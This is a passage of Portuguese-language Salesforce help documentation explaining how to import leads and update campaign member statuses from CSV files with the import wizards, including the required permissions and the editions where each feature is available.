

CONSULTE TAMBÉM:

[Exibindo e editando um membro da campanha](#page-1287-0) [Adicionando vários membros da campanha](#page-1283-0)

# <span id="page-1290-0"></span>Importando membros da campanha

Com os dois Assistentes de importação de campanhas, os usuários do Marketing designados podem usar arquivos CSV (valores separados por vírgula) para importar novos leads e rastrear as respostas de leads e contatos em cada fase de uma campanha.



Nota: Se as vírgulas não forem adequadas para sua localidade, use tabulações ou outro delimitador.

Para usar um dos assistentes de importação, clique no botão suspenso **Gerenciar membros** na página de detalhes da campanha e selecione o seguinte:

- **• Adicionar membros Importar arquivo** e clique em **Leads**: Com o Assistente de importação de dados, você pode importar uma lista de novos nomes. O Salesforce cria leads no sistema e os associa à sua campanha para criar novos membros da campanha.
- **• Atualizar e adicionar membros Importar arquivo** e, em seguida, clique em **Atualizar e adicionar membros da campanha**: Com Atualizar status de membro da campanha, você pode importar uma lista dos contatos e leads existentes do Salesforce. O Salesforce associa os registros aos registros existentes dos membros da campanha e atualiza o histórico de resposta. Além disso, todos os novos leads ou contatos adicionados usando o Assistente de atualização da campanha serão adicionados como membros da campanha.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para alterar campanhas:

**•** "Editar" em campanhas E

> Usuário de Marketing selecionado nas suas informações de usuário

Para importar leads como membros da campanha:

**•** "Editar" em campanhas E

> Usuário de Marketing selecionado nas suas informações de usuário

E

"Importar leads"

Para usar o assistente de atualização de campanha:

**•** "Editar" em campanhas E

> Usuário do Marketing selecionado nas suas informações de usuário

E

"Importar leads"

E

"Ler" em contatos

### <span id="page-1291-0"></span>Usando o Assistente de importação de dados com campanhas

Com o Assistente de importação de dados, você pode importar uma lista com até 50.000 novos leads e associá-los a uma campanha. Use esse assistente para campanhas que geram novos leads.

#### Dicas para usar o Assistente de importação de dados

- **•** Se os nomes em seu arquivo de importação corresponderem a leads existentes, leads repetidos serão criados.
- **•** Se houver nomes repetidos no arquivo de importação, serão criadods leads repetidos.

#### Usando o Assistente de importação de dados

- **1.** Prepare sua lista de nomes de acordo com as especificações dos campos de mapeamento no arquivo de importação de lead.
- **2.** Clique no botão suspenso **Gerenciar membros** e selecione **Adicionar membros Importar arquivo** na página de detalhes da campanha que deseja atualizar.
- **3.** Clique em **Leads**.
- **4.** Clique em **Atualizar registros existentes**.
- **5.** Selecione uma origem de lead.
- **6.** Selecione uma regra de atribuição para atribuir os leads.
- **7.** Você também pode optar por usar configurações das regras de atribuição para notificar os proprietários de novos registros.
- **8.** Selecione o status dos membros padrão para leads com status em branco ou inválido.
- **9.** Selecione a codificação de caracteres do arquivo de importação. A maioria dos usuários não precisa alterar a configuração padrão.
- **10.** Você também pode optar por acionar regras do fluxo de trabalho para registros novos e atualizados.
- **11.** Você também pode optar por acionar regras do fluxo de trabalho para membros novos da campanha.
- **12.** Escolha seu arquivo de importação
- **13.** Clique em **Avançar**.
- **14.** Mapeie os campos do Salesforce para os campos em seu arquivo de importação e, em seguida, clique em **Avançar**.
- **15.** Mapeie o campo de status de membro da campanha do Salesforce e quaisquer campos personalizados de membro da campanha para o seu arquivo de importação e, em seguida, clique em **Avançar**. Isso só estará disponível se você tiver campos personalizados de membro de campanha.

#### **16.** Clique em **Importar agora!**.

Para verificar se os leads foram importados com o status do membro correto, visualize a lista relacionada do Histórico de campanhas nos leads.

CONSULTE TAMBÉM:

[Importando membros da campanha](#page-1290-0)

## EDIÇÕES

Disponível em: Salesforce Classic

### Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

A **Group** Edition pode acessar o Assistente de importação de dados, mas não tem acesso a campanhas.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para importar leads usando o Assistente de importação de dados:

**•** "Editar" em campanhas E

> Usuário do Marketing selecionado nas suas informações de usuário

E "Importar leads"

### <span id="page-1292-1"></span>Atualizar status de membro da campanha

Atualize o status dos membros da campanha com o Assistente de atualização de campanha. Ele permite importar até 50 mil contatos e leads para atualizar os status de membros da campanha.

1. Execute um relatório de contato ou lead no Salesforce, inclua o campo ID do contato ou ID do lead e exporte-o para o Microsoft® Excel® .

Para leads e contatos, combine os relatórios de lead e contato exportados em um arquivo CSV (valores separados por vírgulas) em Excel. Verifique se os valores ID do lead e ID do contato estão na mesma coluna do Excel.

Nota: Se as vírgulas não forem adequadas para sua localidade, use tabulações ou outro delimitador.

- **2.** Renomeie a coluna ID do lead/ID do contato para ID do registro.
- **3.** Opcional: Adicione uma coluna chamada Status e insira o status do membro para cada registro. Os registros com status em branco ou inválido são atribuídos ao status do membro padrão selecionado no assistente.
- **4.** Na campanha que deseja atualizar, clique no botão suspenso **Gerenciar membros** e selecione **Atualizar e adicionar membros - Importar arquivo**.
- **5.** Clique em **Atualizar e adicionar membros da campanha**.
- **6.** Clique em **Procurar** e escolha seu arquivo de importação.
- **7.** Selecione o status dos membros padrão para contatos ou leads com status em branco ou inválido.
- **8.** Selecione a codificação de caracteres do arquivo de importação. A maioria dos usuários não precisa alterar a configuração padrão.
- **9.** Opcional: Escolha acionar regras de fluxo de trabalho para registros novos e atualizados.
- **10.** Clique em **Avançar**.
- <span id="page-1292-0"></span>**11.** Mapeie os campos do Salesforce para os campos em seu arquivo de importação e, em seguida, clique em **Avançar**. O mapeamento de campo personalizado de membro da campanha está disponível se você tiver campos personalizados de membro da campanha.
- **12.** Clique em **Importar agora**.

# Campos da campanha

Uma campanha tem os campos a seguir, listados em ordem alfabética. Dependendo do layout da sua página e das configurações de segurança em nível de campo, alguns campos talvez não estejam visíveis ou sejam editáveis.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para usar o Assistente de atualização de campanha:

**•** "Editar" em campanhas E

> "Importar leads" E

"Ler" em contatos

Usuário de Marketing selecionado nas suas informações de usuário

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**














### Compartilhando campanhas

O seu administrador define o modelo de compartilhamento da organização para o acesso da campanha. Contudo, é possível estender os privilégios de compartilhamento para as suas campanhas individualmente. Use o compartilhamento de campanha para aumentar o acesso a suas campanhas; você não pode restringi-lo além dos níveis de acesso padrão da sua organização.

